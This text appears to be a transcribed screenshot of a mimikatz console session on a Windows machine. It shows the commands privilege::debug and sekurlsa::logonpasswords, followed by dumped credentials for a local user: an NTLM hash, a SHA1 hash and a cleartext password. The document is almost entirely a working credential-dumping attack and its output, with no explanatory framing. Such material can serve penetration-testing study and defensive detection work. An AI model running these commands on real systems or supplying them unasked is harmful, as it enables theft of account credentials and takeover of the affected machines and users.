 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 242589237 (00000000:0e759e35)
Session           : Interactive from 2
User Name         : luks
Domain            : DESKTOP-557PMQE
Logon Server      : DESKTOP-557PMQE
Logon Time        : 19/06/2020 16:04:00
SID               : S-1-5-21-4274444869-2308028822-717934697-1002
        msv :
         [00000003] Primary
         * Username : luks
         * Domain   : DESKTOP-557PMQE
         * NTLM     : 520126a03f5d5a8d836f1c4f34ede7ce
         * SHA1     : 6ae2130ee55dd7d817c02435f722215d67e9f5bc
        tspkg :
        wdigest :
         * Username : luks
         * Domain   : DESKTOP-557PMQE
         * Password : Admin123!
        kerberos :
         * Username : luks
         * Domain   : DESKTOP-557PMQE
         * Password : (null)